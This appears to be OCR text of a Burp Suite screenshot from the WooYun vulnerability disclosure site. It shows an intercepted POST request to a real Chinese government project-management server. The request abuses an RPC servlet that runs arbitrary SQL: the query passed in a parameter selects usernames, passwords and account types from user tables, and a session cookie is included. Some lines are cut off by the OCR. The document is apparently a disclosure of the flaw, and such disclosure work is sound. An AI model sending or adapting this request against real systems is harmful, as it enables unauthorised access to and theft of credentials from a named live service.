 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://xmgl.cstc.gov.cn:80 [218.70.66.117]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /kwxmgl/rpcservlet HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://xmgl.cstc.gov.cn/kwxmgl/jsp/nosession/zhmm/zcsjhmqhmm.jsp
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: xmgl.cstc.gov.cn
Content-Length: 416
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=nP97W4rH2yqJYgghTv60QyWljLj6PHPJ8TdGRGL7YqtygRN3W3pH!-1332671221
class=com.zdk.excel.sql.SqlUtil&method=getData&parameters=select zh.yhm,zh.mm,zh.zhlx from zhxx zh,grxx gr where zh.glzjid = gr.gr
zh.fcbz='wfc' and zh.zhlx in ('gr','grzj','zj') and gr.yddh = '13333333333' union select zh.yhm,zh.mm,zh.zhlx from zhxx zh,dwxx dw
dw.dwid and zh.fcbz='wfc' and zh.zhlx in ('dw','bm') and dw.yddh = '13333333333' &returnType=json&is_getdate=false&is_sql=true
www.wooyun.org